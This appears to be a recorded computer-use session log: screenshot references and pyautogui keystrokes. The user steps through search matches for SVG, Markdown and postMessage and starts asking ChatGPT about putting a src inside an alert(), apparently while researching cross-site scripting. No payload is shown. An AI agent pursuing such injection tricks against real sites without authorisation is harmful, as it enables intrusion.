
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: Continue through the SVG, Markdown and postMessage matches, cycling back to Wrapper javascript
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.click(570, 34)

# Step: Ask ChatGPT 'could you do a src inside an alert()?'
pyautogui.click(530, 15)

pyautogui.write('coul')
